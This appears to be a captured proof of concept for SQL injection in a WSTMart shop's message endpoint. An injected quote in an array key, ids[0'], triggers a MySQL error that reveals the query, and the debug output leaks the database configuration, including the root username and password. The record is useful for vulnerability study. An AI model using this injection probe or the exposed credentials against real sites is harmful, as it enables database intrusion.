 Load URL http:// /home/messages/batchRead?ids[0']=1
Split URL
Execute
Enable Post data Enable Referrer
PDO Error Info
SQLSTATE 42000
Driver Error Code 1064
Driver Error Message You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '')
AND `receiveUserId` = ?' at line 1
Database Status
Error Code 10501
Error Message SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your My
SQL server version for the right syntax to use near '') AND `receiveUserId` = ?' at line 1
Error SQL UPDATE `wst_messages` SET `msgStatus`=1 WHERE `id` IN (1) AND `receiveUserId` = 105
Database Config
type mysql
hostname 127.0.0.1
database wstmart
username root
password asd
hostport 3306
dsn